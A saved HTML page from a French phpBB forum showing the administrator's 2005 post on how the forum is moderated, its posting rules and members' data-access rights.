

--- FILE ---
content_type: text/html
request_url: http://bousculade.online.fr/forum/viewtopic.php?p=2&sid=bb7716f8bcd064d103f26f18c0cf3909
body_size: 7356
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=83ff404944b588060ee8987b7f1f5861" title="Le Forum de Bousculade Index du Forum" />
<link rel="search" href="./search.php?sid=83ff404944b588060ee8987b7f1f5861" title="Rechercher" />
<link rel="help" href="./faq.php?sid=83ff404944b588060ee8987b7f1f5861" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=83ff404944b588060ee8987b7f1f5861" title="Liste des Membres" />
<link rel="prev" href="viewtopic.php?t=2&amp;view=previous&amp;sid=83ff404944b588060ee8987b7f1f5861" title="Voir le sujet précédent" />
<link rel="next" href="viewtopic.php?t=2&amp;view=next&amp;sid=83ff404944b588060ee8987b7f1f5861" title="Voir le sujet suivant" />
<link rel="up" href="viewforum.php?f=1&amp;sid=83ff404944b588060ee8987b7f1f5861" title="Administration et réglementation du Forum" />
<link rel="chapter forum" href="viewforum.php?f=1&amp;sid=83ff404944b588060ee8987b7f1f5861" title="Administration et réglementation du Forum" />
<link rel="chapter forum" href="viewforum.php?f=7&amp;sid=83ff404944b588060ee8987b7f1f5861" title="La famille" />
<link rel="chapter forum" href="viewforum.php?f=22&amp;sid=83ff404944b588060ee8987b7f1f5861" title="Le communisme en France" />
<link rel="chapter forum" href="viewforum.php?f=19&amp;sid=83ff404944b588060ee8987b7f1f5861" title="Ca se passe ailleurs ..." />
<link rel="chapter forum" href="viewforum.php?f=17&amp;sid=83ff404944b588060ee8987b7f1f5861" title="La Tradition catholique" />

<title>Le Forum de Bousculade :: Voir le sujet - A propos du fonctionnement du forum</title>
<!-- link rel="stylesheet" href="templates/subSilver/subSilver.css" type="text/css" -->
<style type="text/css">
<!--
/*
  The original subSilver Theme for phpBB version 2+
  Created by subBlue design
  http://www.subBlue.com

  NOTE: These CSS definitions are stored within the main page body so that you can use the phpBB2
  theme administration centre. When you have finalised your style you could cut the final CSS code
  and place it in an external file, deleting this section to save bandwidth.
*/

/* General page style. The scroll bar colours only visible in IE5.5+ */
body {
	background-color: #E5E5E5;
	scrollbar-face-color: #DEE3E7;
	scrollbar-highlight-color: #FFFFFF;
	scrollbar-shadow-color: #DEE3E7;
	scrollbar-3dlight-color: #D1D7DC;
	scrollbar-arrow-color:  #006699;
	scrollbar-track-color: #EFEFEF;
	scrollbar-darkshadow-color: #98AAB1;
}

/* General font families for common tags */
font,th,td,p { font-family: Verdana, Arial, Helvetica, sans-serif }
a:link,a:active,a:visited { color : #006699; }
a:hover		{ text-decoration: underline; color : #DD6900; }
hr	{ height: 0px; border: solid #D1D7DC 0px; border-top-width: 1px;}

/* This is the border line & background colour round the entire page */
.bodyline	{ background-color: #FFFFFF; border: 1px #98AAB1 solid; }

/* This is the outline round the main forum tables */
.forumline	{ background-color: #FFFFFF; border: 2px #006699 solid; }

/* Main table cell colours and backgrounds */
td.row1	{ background-color: #EFEFEF; }
td.row2	{ background-color: #DEE3E7; }
td.row3	{ background-color: #D1D7DC; }

/*
  This is for the table cell above the Topics, Post & Last posts on the index.php page
  By default this is the fading out gradiated silver background.
  However, you could replace this with a bitmap specific for each forum
*/
td.rowpic {
		background-color: #FFFFFF;
		background-image: url(templates/subSilver/images/cellpic2.jpg);
		background-repeat: repeat-y;
}

/* Header cells - the blue and silver gradient backgrounds */
th	{
	color: #FFA34F; font-size: 11px; font-weight : bold;
	background-color: #006699; height: 25px;
	background-image: url(templates/subSilver/images/cellpic3.gif);
}

td.cat,td.catHead,td.catSides,td.catLeft,td.catRight,td.catBottom {
			background-image: url(templates/subSilver/images/cellpic1.gif);
			background-color:#D1D7DC; border: #FFFFFF; border-style: solid; height: 28px;
}

/*
  Setting additional nice inner borders for the main table cells.
  The names indicate which sides the border will be on.
  Don't worry if you don't understand this, just ignore it :-)
*/
td.cat,td.catHead,td.catBottom {
	height: 29px;
	border-width: 0px 0px 0px 0px;
}
th.thHead,th.thSides,th.thTop,th.thLeft,th.thRight,th.thBottom,th.thCornerL,th.thCornerR {
	font-weight: bold; border: #FFFFFF; border-style: solid; height: 28px;
}
td.row3Right,td.spaceRow {
	background-color: #D1D7DC; border: #FFFFFF; border-style: solid;
}

th.thHead,td.catHead { font-size: 12px; border-width: 1px 1px 0px 1px; }
th.thSides,td.catSides,td.spaceRow	 { border-width: 0px 1px 0px 1px; }
th.thRight,td.catRight,td.row3Right	 { border-width: 0px 1px 0px 0px; }
th.thLeft,td.catLeft	  { border-width: 0px 0px 0px 1px; }
th.thBottom,td.catBottom  { border-width: 0px 1px 1px 1px; }
th.thTop	 { border-width: 1px 0px 0px 0px; }
th.thCornerL { border-width: 1px 0px 0px 1px; }
th.thCornerR { border-width: 1px 1px 0px 0px; }

/* The largest text used in the index page title and toptic title etc. */
.maintitle	{
	font-weight: bold; font-size: 22px; font-family: "Trebuchet MS",Verdana, Arial, Helvetica, sans-serif;
	text-decoration: none; line-height : 120%; color : #000000;
}

/* General text */
.gen { font-size : 12px; }
.genmed { font-size : 11px; }
.gensmall { font-size : 10px; }
.gen,.genmed,.gensmall { color : #000000; }
a.gen,a.genmed,a.gensmall { color: #006699; text-decoration: none; }
a.gen:hover,a.genmed:hover,a.gensmall:hover	{ color: #DD6900; text-decoration: underline; }

/* The register, login, search etc links at the top of the page */
.mainmenu		{ font-size : 11px; color : #000000 }
a.mainmenu		{ text-decoration: none; color : #006699;  }
a.mainmenu:hover{ text-decoration: underline; color : #DD6900; }

/* Forum category titles */
.cattitle		{ font-weight: bold; font-size: 12px ; color: #FF6600; letter-spacing: 1px; color : #006699}
a.cattitle		{ text-decoration: none; color: #FF6600; }
a.cattitle:hover{ text-decoration: underline; color: #FF6600; }

/* Forum title: Text and link to the forums used in: index.php */
.forumlink		{ font-weight: bold; font-size: 12px; color : #006699; }
a.forumlink 	{ text-decoration: none; color : #006699; }
a.forumlink:hover{ text-decoration: underline; color : #DD6900; }

/* Used for the navigation text, (Page 1,2,3 etc) and the navigation bar when in a forum */
.nav			{ font-weight: bold; font-size: 11px; color : #000000;}
a.nav			{ text-decoration: none; color : #006699; }
a.nav:hover		{ text-decoration: underline; }

/* titles for the topics: could specify viewed link colour too */
.topictitle,h1,h2	{ font-weight: bold; font-size: 11px; color : #000000; }
a.topictitle:link   { text-decoration: none; color : #006699; }
a.topictitle:visited { text-decoration: none; color : #5493B4; }
a.topictitle:hover	{ text-decoration: underline; color : #DD6900; }

/* Name of poster in viewmsg.php and viewtopic.php and other places */
.name			{ font-size : 11px; color : #000000;}

/* Location, number of posts, post date etc */
.postdetails		{ font-size : 10px; color : #000000; }

/* The content of the posts (body of text) */
.postbody { font-size : 12px; line-height: 18px}
a.postlink:link	{ text-decoration: none; color : #006699 }
a.postlink:visited { text-decoration: none; color : #5493B4; }
a.postlink:hover { text-decoration: underline; color : #DD6900}

/* Quote & Code blocks */
.code {
	font-family: Courier, 'Courier New', sans-serif; font-size: 11px; color: #006600;
	background-color: #FAFAFA; border: #D1D7DC; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

.quote {
	font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #444444; line-height: 125%;
	background-color: #FAFAFA; border: #D1D7DC; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

/* Copyright and bottom info */
.copyright		{ font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; color: #444444; letter-spacing: -1px;}
a.copyright		{ color: #444444; text-decoration: none;}
a.copyright:hover { color: #000000; text-decoration: underline;}

/* Form elements */
input,textarea, select {
	color : #000000;
	font: normal 11px Verdana, Arial, Helvetica, sans-serif;
	border-color : #000000;
}

/* The text input fields background colour */
input.post, textarea.post, select {
	background-color : #FFFFFF;
}

input { text-indent : 2px; }

/* The buttons used for bbCode styling in message post */
input.button {
	background-color : #EFEFEF;
	color : #000000;
	font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;
}

/* The main submit button option */
input.mainoption {
	background-color : #FAFAFA;
	font-weight : bold;
}

/* None-bold submit button */
input.liteoption {
	background-color : #FAFAFA;
	font-weight : normal;
}

/* This is the line in the posting page which shows the rollover
  help line. This is actually a text box, but if set to be the same
  colour as the background no one will know ;)
*/
.helpline { background-color: #DEE3E7; border-style: none; }

/* Import the fancy styles for IE only (NS4.x doesn't use the @import function) */
@import url("templates/subSilver/formIE.css");
-->
</style>

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#E5E5E5" text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>

<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center">
	<tr>
	  <td class="bodyline"><table width="100%" cellspacing="0" cellpadding="0" border="0">
			<tr>
				<td><a href="index.php?sid=83ff404944b588060ee8987b7f1f5861"><img src="templates/subSilver/images/flore.jpg" alt="Le Forum de Bousculade Index du Forum" width="281" height="198" vspace="1" border="0" /></a></td>
				<td align="center" width="100%" valign="middle">
				  <p class="maintitle"><img src="http://bousculade.online.fr/forum/templates/subSilver/images/bousculade.gif" alt="Forum de bousculade" width="409" height="23">			      </p>
				  <table cellspacing="0" cellpadding="2" border="0">
					<tr>
						<td align="center" valign="top" nowrap="nowrap"><span class="mainmenu">&nbsp;<a href="faq.php?sid=83ff404944b588060ee8987b7f1f5861" class="mainmenu"><img src="templates/subSilver/images/icon_mini_faq.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />FAQ</a>&nbsp; &nbsp;<a href="search.php?sid=83ff404944b588060ee8987b7f1f5861" class="mainmenu"><img src="templates/subSilver/images/icon_mini_search.gif" width="12" height="13" border="0" alt="Rechercher" hspace="3" />Rechercher</a>&nbsp; &nbsp;<a href="memberlist.php?sid=83ff404944b588060ee8987b7f1f5861" class="mainmenu"><img src="templates/subSilver/images/icon_mini_members.gif" width="12" height="13" border="0" alt="Liste des Membres" hspace="3" />Liste des Membres</a>&nbsp; &nbsp;<a href="groupcp.php?sid=83ff404944b588060ee8987b7f1f5861" class="mainmenu"><img src="templates/subSilver/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="Groupes d'utilisateurs" hspace="3" />Groupes d'utilisateurs</a>&nbsp;
						&nbsp;<a href="profile.php?mode=register&amp;sid=83ff404944b588060ee8987b7f1f5861" class="mainmenu"><img src="templates/subSilver/images/icon_mini_register.gif" width="12" height="13" border="0" alt="S'enregistrer" hspace="3" />S'enregistrer</a>&nbsp;
						</span></td>
					</tr>
					<tr>
						<td height="25" align="center" valign="top" nowrap="nowrap"><span class="mainmenu">&nbsp;<a href="profile.php?mode=editprofile&amp;sid=83ff404944b588060ee8987b7f1f5861" class="mainmenu"><img src="templates/subSilver/images/icon_mini_profile.gif" width="12" height="13" border="0" alt="Profil" hspace="3" />Profil</a>&nbsp; &nbsp;<a href="privmsg.php?folder=inbox&amp;sid=83ff404944b588060ee8987b7f1f5861" class="mainmenu"><img src="templates/subSilver/images/icon_mini_message.gif" width="12" height="13" border="0" alt="Se connecter pour vérifier ses messages privés" hspace="3" />Se connecter pour vérifier ses messages privés</a>&nbsp; &nbsp;<a href="login.php?sid=83ff404944b588060ee8987b7f1f5861" class="mainmenu"><img src="templates/subSilver/images/icon_mini_login.gif" width="12" height="13" border="0" alt="Connexion" hspace="3" />Connexion</a>&nbsp;&nbsp;<a href="http://bousculade.free.fr" target="_top" class="mainmenu"><img src="templates/subSilver/images/icon_mini_login.gif" width="12" height="13" border="0" hspace="3" />retour au site &nbsp;</a></span></td>
					</tr>
			  </table></td>
			</tr>
		</table>

		<br />
	  <a href="index.php?sid=83ff404944b588060ee8987b7f1f5861"></a>

<table width="100%" cellspacing="2" cellpadding="2" border="0">
  <tr>
	<td align="left" valign="bottom" colspan="2"><a class="maintitle" href="viewtopic.php?t=2&amp;start=0&amp;postdays=0&amp;postorder=asc&amp;highlight=&amp;sid=83ff404944b588060ee8987b7f1f5861">A propos du fonctionnement du forum</a><br />
	  <span class="gensmall"><b></b><br />
	  &nbsp; </span></td>
  </tr>
</table>

<table width="100%" cellspacing="2" cellpadding="2" border="0">
  <tr>
	<td align="left" valign="bottom" nowrap="nowrap"><span class="nav"><a href="posting.php?mode=newtopic&amp;f=1&amp;sid=83ff404944b588060ee8987b7f1f5861"><img src="templates/subSilver/images/lang_french/reply-locked.gif" border="0" alt="Ce forum est verrouillé; vous ne pouvez pas poster, ni répondre, ni éditer les sujets." align="middle" /></a>&nbsp;&nbsp;&nbsp;<a href="posting.php?mode=reply&amp;t=2&amp;sid=83ff404944b588060ee8987b7f1f5861"><img src="templates/subSilver/images/lang_french/reply-locked.gif" border="0" alt="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." align="middle" /></a></span></td>
	<td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=83ff404944b588060ee8987b7f1f5861" class="nav">Le Forum de Bousculade Index du Forum</a>
	  -> <a href="viewforum.php?f=1&amp;sid=83ff404944b588060ee8987b7f1f5861" class="nav">Administration et réglementation du Forum</a></span></td>
  </tr>
</table>

<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr align="right">
		<td class="catHead" colspan="2" height="28"><span class="nav"><a href="viewtopic.php?t=2&amp;view=previous&amp;sid=83ff404944b588060ee8987b7f1f5861" class="nav">Voir le sujet précédent</a> :: <a href="viewtopic.php?t=2&amp;view=next&amp;sid=83ff404944b588060ee8987b7f1f5861" class="nav">Voir le sujet suivant</a> &nbsp;</span></td>
	</tr>
	
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="2"></a><b>G.Briffoteaux</b></span><br /><span class="postdetails">administrateur et modérateur<br /><img src="images/avatars/1043276001462f182441ec7.jpg" alt="" border="0" /><br /><br />Inscrit le: 23 Nov 2005<br />Messages: 49<br />Localisation: Paris 7e</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=2&amp;sid=83ff404944b588060ee8987b7f1f5861#2"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mer Nov 23, 2005 10:28 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: A propos du fonctionnement du forum</span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2&amp;sid=83ff404944b588060ee8987b7f1f5861"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="font-weight: bold">Administration du Forum </span>
<br />

<br />
1. Le Forum est administré et modéré par Gérard Briffoteaux. 
<br />

<br />
L'administrateur et le modérateur de ce forum s’efforceront de supprimer ou éditer tous les messages à caractère répréhensible aussi rapidement que possible. 
<br />

<br />
Le modérateur a tout pouvoir pour faire appliquer la réglementation comme définie ci-dessous, y compris, dans les cas extrêmes, celui de désactiver le compte de membres indélicats et/ou agressifs avec les autres membres du forum. 
<br />

<br />
Les messages supprimés du forum sont néanmoins conservés dans les archives du forum pour information. 
<br />

<br />

<br />
<span style="font-weight: bold">Réglementation du Forum </span>
<br />

<br />
Bousculade vous invite à participer à son forum de discussion et à débattre dans le but de contribuer à une réflexion collective sur les sujets d'actualité qui nous préoccupent. 
<br />

<br />
Afin de permettre une communication harmonieuse parmi ses membres, notre forum se doit d'avoir un minimum de règles. 
<br />

<br />
1.Tout membre est tenu de respecter ces règles. 
<br />

<br />
2. Tout membre du forum doit être inscrit. Il est impératif de renseigner toutes lignes du formulaire d'inscription et notamment : votre commune et/ou votre département ; votre site web ; votre emploi, profession ou activité ; vos loisirs ; signature ; avatar. 
<br />

<br />
Facultatif et à la libre appréciation de chacun : opinions politiques, philosophiques ou religieux ; 
<br />

<br />
3. Tout profil incomplet, ne sera pas validé et supprimé après un premier rappel resté infructueux ; 
<br />

<br />
4. Tout compte inactif sera supprimé après un premier rappel resté infructueux ; 
<br />

<br />
5. N'utilisez les «Majuscules» que pour les débuts de phrases, le début de noms propres ou que très exceptionnellement pour mettre un mot en évidence. 
<br />

<br />
6. Il est fortement déconseillé d'inclure dans vos messages, des images dont la taille en largeur et/ou hauteur dépasse 500 pixels et dont le poids dépasse 150 ko. 
<br />

<br />
7. Tout message inconvenant et plus particulièrement l'utilisation de propos injurieux, anticléricaux, antisémites, et/ou non conforme à la loi sera édité et effacé. L'auteur dudit message sera sanctionné en fonction de la portée du contenu de son message. 
<br />

<br />
8. Le contenu des signatures subit les mêmes règles que le contenu des messages. 
<br />

<br />
9. L'étendue des mesures prises par le modérateur, peut aller de la simple suppression d'un message, de la désactivation momentanée du compte, à l'interdiction définitive de l'accès au forum à l'un des membres, et ce quelque soit le pseudo utilisé. La sanction dépendra de l'importance du problème posé par les termes du message incriminé. 
<br />

<br />
Le forum constitue un espace de liberté, partant du principe que celle-ci s'arrête là où commence celle d'autrui. Il est un lieu d'échange courtois et poli et doit le rester, ce qui ne doit pas vous empêcher de défendre vos idées avec force et conviction ! 
<br />

<br />

<br />
<span style="font-weight: bold"> Droit d'accès, de modification et de suppression </span>
<br />

<br />
Vous disposez, conformément à l'article 34 de la loi &quot;Informatique et Libertés&quot; du 6 janvier 1978, d'un droit d'accès, de rectification, de modification et de suppression concernant les données qui vous concernent, et pouvez exiger la suppression de vos contributions des forums du site. 
<br />

<br />

<br />
Paris le 23/11/2005 
<br />

<br />
L'administrateur</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut de page</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=83ff404944b588060ee8987b7f1f5861"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=2&amp;sid=83ff404944b588060ee8987b7f1f5861"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=2&amp;sid=83ff404944b588060ee8987b7f1f5861"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer un e-mail" title="Envoyer un e-mail" border="0" /></a> <a href="http://bousculade.online.fr/" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web de l'utilisateur" title="Visiter le site web de l'utilisateur" border="0" /></a>   <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr align="center">
		<td class="catBottom" colspan="2" height="28"><table cellspacing="0" cellpadding="0" border="0">
			<tr><form method="post" action="viewtopic.php?t=2&amp;start=0&amp;sid=83ff404944b588060ee8987b7f1f5861">
				<td align="center"><span class="gensmall">Montrer les messages depuis: <select name="postdays"><option value="0" selected="selected">Tous les messages</option><option value="1">1 Jour</option><option value="7">7 Jours</option><option value="14">2 Semaines</option><option value="30">1 Mois</option><option value="90">3 Mois</option><option value="180">6 Mois</option><option value="364">1 An</option></select>&nbsp;<select name="postorder"><option value="asc" selected="selected">Le plus ancien en premier</option><option value="desc">Le plus récent en premier</option></select>&nbsp;<input type="submit" value="Aller" class="liteoption" name="submit" /></span></td>
			</form></tr>
		</table></td>
	</tr>
</table>

<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
  <tr>
	<td align="left" valign="middle" nowrap="nowrap"><span class="nav"><a href="posting.php?mode=newtopic&amp;f=1&amp;sid=83ff404944b588060ee8987b7f1f5861"><img src="templates/subSilver/images/lang_french/reply-locked.gif" border="0" alt="Ce forum est verrouillé; vous ne pouvez pas poster, ni répondre, ni éditer les sujets." align="middle" /></a>&nbsp;&nbsp;&nbsp;<a href="posting.php?mode=reply&amp;t=2&amp;sid=83ff404944b588060ee8987b7f1f5861"><img src="templates/subSilver/images/lang_french/reply-locked.gif" border="0" alt="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." align="middle" /></a></span></td>
	<td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=83ff404944b588060ee8987b7f1f5861" class="nav">Le Forum de Bousculade Index du Forum</a>
	  -> <a href="viewforum.php?f=1&amp;sid=83ff404944b588060ee8987b7f1f5861" class="nav">Administration et réglementation du Forum</a></span></td>
	<td align="right" valign="top" nowrap="nowrap"><span class="gensmall">Toutes les heures sont au format GMT</span><br /><span class="nav"></span>
	  </td>
  </tr>
  <tr>
	<td align="left" colspan="3"><span class="nav">Page <b>1</b> sur <b>1</b></span></td>
  </tr>
</table>

<table width="100%" cellspacing="2" border="0" align="center">
  <tr>
	<td width="40%" valign="top" nowrap="nowrap" align="left"><span class="gensmall"></span><br />
	  &nbsp;<br />
	  </td>
	<td align="right" valign="top" nowrap="nowrap">
<form method="get" name="jumpbox" action="viewforum.php?sid=83ff404944b588060ee8987b7f1f5861" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Forum général</option><option value="-1">----------------</option><option value="1"selected="selected">Administration et réglementation du Forum</option><option value="7">La famille</option><option value="22">Le communisme en France</option><option value="19">Ca se passe ailleurs ...</option><option value="-1">&nbsp;</option><option value="-1">Religion</option><option value="-1">----------------</option><option value="17">La Tradition catholique</option></select><input type="hidden" name="sid" value="83ff404944b588060ee8987b7f1f5861" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

<span class="gensmall">Vous <b>ne pouvez pas</b> poster de nouveaux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> répondre aux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> éditer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> supprimer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> voter dans les sondages de ce forum<br /></span></td>
  </tr>
</table>


<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank" class="copyright">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>

